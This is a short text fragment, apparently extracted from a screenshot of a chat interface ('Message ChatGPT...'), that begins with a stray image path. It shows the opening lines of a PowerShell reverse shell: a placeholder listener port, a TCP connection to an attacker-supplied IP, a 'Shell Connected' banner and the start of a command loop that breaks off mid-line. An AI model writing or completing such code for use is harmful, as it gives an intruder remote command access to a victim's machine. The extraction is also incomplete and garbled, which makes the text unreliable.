 $Port = 'YOUR_PORT' # Change this to the listener port
$client = New-Object System.Net.Sockets.TCPClient($IP, $Port)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
# Send a connection confirmation
$sendbytes = ([text.encoding]::ASCII).GetBytes("Shell Connected`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
while
Message ChatGPT...